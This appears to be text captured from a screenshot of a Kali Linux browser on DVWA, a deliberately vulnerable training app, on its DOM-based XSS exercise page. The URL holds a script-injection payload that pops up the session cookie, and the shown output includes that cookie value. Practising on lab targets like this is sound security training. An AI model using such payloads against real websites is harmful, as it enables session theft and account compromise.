 (5) WhatsApp
Vulnerability: DOM Based
127.8.0.1/vulnerabilities/xss_d/?default=Spanish#<script>alert(document.cookie)</script>
80%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
127.8.0.1
PHPSESSID=qs1s26dt5vug6i66a2dvdr1er6; security=high
OK
Read 127.8.0.1